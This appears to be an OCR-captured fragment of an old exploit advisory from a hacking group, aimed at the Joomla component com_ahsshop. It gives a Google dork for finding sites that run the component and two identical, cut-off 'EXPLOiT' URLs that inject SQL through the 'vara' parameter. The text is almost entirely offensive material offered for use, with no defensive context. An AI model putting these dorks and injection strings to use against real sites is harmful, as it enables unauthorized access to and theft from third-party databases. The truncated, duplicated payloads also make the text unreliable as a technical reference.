
#

####MAiL : 
hackturkiye.hackturkiye@gmail.com

#

###########################################

#

# DORK 1 : allinurl: 
"com_ahsshop"do=default

#

###########################################

EXPLOiT 1 :

index.php?
option=com_ahsshop&do=default&vara=-99999/**/
EXPLOiT 2 :

index.php?
option=com_ahsshop&do=default&vara=-99999/**/